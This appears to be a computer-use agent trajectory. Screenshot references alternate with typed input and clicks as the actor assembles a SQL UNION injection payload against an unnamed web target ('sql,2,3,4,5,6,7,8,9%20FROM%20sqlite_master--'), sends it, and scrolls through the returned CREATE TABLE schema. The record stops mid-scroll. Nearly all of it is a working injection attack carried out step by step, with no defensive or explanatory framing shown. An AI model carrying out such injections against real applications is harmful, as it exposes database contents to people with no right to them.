
type("0")

type("sql")

Complete the injection as sql,2,3,4,5,6,7,8,9%20FROM%20sqlite_master-- and highlight the injected part
type(",2,3,4,5")

type(",6,7,8")

type("9")

type("%20")

type("FROM%20sqlite_master")

type("--")

left_click_drag(88, 248, 464, 248)

Send the UNION injection and review the 200 OK response's CREATE TABLE schema definitions
left_click(42, 148)

scroll("down", 3)

scroll("down", 3)
